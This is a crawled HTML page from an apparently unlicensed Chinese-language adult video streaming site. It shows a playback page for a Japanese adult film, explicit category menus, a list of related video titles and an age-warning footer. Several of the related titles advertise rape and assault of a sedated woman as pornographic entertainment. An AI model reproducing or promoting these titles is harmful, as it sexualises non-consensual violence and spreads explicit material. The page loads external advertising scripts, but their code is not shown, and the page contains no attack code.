

--- FILE ---
content_type: text/html
request_url: http://qq442.com/play/index16932-0-0.html
body_size: 4191
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=16932;var seaplaylink="/play/index16932-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            电影《东京情事》：已婚女性为了寻找已被遗忘的女人的快感，穿着竞技内衣，很容易在夜未知演员HODV_21913
        </title>
        <meta name="keywords" content="电影《东京情事》：已婚女性为了寻找已被遗忘的女人的快感，穿着竞技内衣，很容易在夜未知演员HODV_21913" />
        <meta name="description" content="电影《东京情事》：已婚女性为了寻找已被遗忘的女人的快感，穿着竞技内衣，很容易在夜未知演员HODV_21913" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index11.html">
                    制服丝袜
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;电影《东京情事》：已婚女性为了寻找已被遗忘的女人的快感，穿着竞技内衣，很容易在夜未知演员HODV_21913
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20251023/hYpOMUWa/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20251023/hYpOMUWa/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20251023/hYpOMUWa/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index5408-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250816-1/a4fe750f81a3d006dcaf9fea1fb02f49.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SKMJ595シロウト..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24780-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251210-1/13fae1880b705dc50a12f010b60f8ad7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                尖叫强奸 强奸已婚妇女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18992-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251105-1/01a61e5a71097a5b95b53bfebc28f5a2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                制服恋物癖我只是想用我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14970-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251012-1/1029a4c3762dec91a9c2abe5e72da1b5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                熟女被大鸡巴哄睡强暴的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23600-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251203-1/b6e648f15003eda1cf1fc1f6a5b9a4ab.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽熟女的不道德性爱游..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14205-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251007-1/25f883e746b0e770f4949b192d32be05.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                秘书部成熟的女同性恋女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9187-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250907-1/6fb633ff420b5a9d8aa739ba0aae3122.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                网红档案02 在电视转..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11641-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250922-1/7d6b69525b9e5095aea141afa1757931.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                盐友好爸爸活跃的办公室..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18499-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251102-1/c4b8657871a44bfb1f3a2e78846c0be7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                《情侣专用》 魔镜内刊..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8658-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250904-1/9591c15167fe8a1fba3827e1c2c41065.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽的丰满的年轻主人的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22121-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251125-1/e921f2fcde1b4e4e63e6b384997f9284.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                新泽西渚 想跟人偶般少..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26328-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251220-1/5a02f16f7f89ca00fc215be6623fbfba.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                10分钟限定！青梅竹马..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ee619016b7e4d8abcbec5d2e901f2f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>